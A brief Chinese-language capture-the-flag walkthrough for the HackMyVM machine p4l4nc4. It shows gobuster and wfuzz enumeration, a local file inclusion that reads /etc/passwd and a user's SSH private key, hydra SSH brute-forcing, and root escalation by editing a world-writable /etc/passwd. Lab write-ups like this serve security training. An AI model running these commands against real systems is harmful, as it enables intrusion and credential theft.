HackMyVM-p4l4nc4-Walkthrough

信息收集
服务探测
1 | ❯ sudo arp-scan -l |
扫一下目录
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x php,html,zip,txt -b 403,404 |
有robots.txt,里面含有提示
1 | ❯ curl http://192.168.60.199/robots.txt |
直接按照原文搜一下,发现来自维基百科
Leet
这里你可以猜一下,根据靶机名字p4l4nc4
可以了解到替换式密码或者叫leet
a可以改成4,e改成3

所以利用cewl生成字典后,处理一下单词
你也可以引用一下来自Analogman的脚本
1 |
|
再次扫描目录
1 | ❯ cewl -w dic.txt http://192.168.60.199/robots.txt |
二级目录扫描,得到一个/m414nj3.php
1 | ❯ gobuster dir -u http://$ip/n3gr4 -w tmp1 -x php,html,zip,txt,png,jpg,webp -b 403,404 |
LFI
访问后不过返回值500
模糊测试一下,是否含有LFI漏洞
1 | ❯ wfuzz -c -u "http://$ip/n3gr4/m414nj3.php?FUZZ=../../../../ect/passwd" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt |
参数page返回200
1 | ❯ curl http://192.168.60.199//n3gr4/m414nj3.php\?page\=../../../../etc/passwd |grep /bin/bash |
利用一下,得到私钥文件
1 | ❯ curl http://192.168.60.199//n3gr4/m414nj3.php\?page\=../../../../home/p4l4nc4/.ssh/id_rsa |
尝试连接一下,发现还是需要密码,猜测可能.ssh权限给的太多了
用户提权
尝试爆破ssh,得到密码friendster
1 | ❯ hydra -l p4l4nc4 -P /usr/share/wordlists/rockyou.txt ssh://$ip -I |
连接一下,其实user可以在上面的LFI也可以读到
1 | ❯ ssh p4l4nc4@$ip |
Root提权
通过搜寻可以发现/etc/passwd权限是666
直接改文件,将root后面的x删掉即可
1 | p4l4nc4@4ng014:/tmp$ ls -al /etc/passwd |
